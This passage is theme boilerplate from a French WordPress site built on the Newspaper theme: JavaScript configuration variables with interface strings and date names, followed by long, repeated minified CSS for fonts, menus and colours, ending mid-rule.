var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ec9ed7bf54";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu 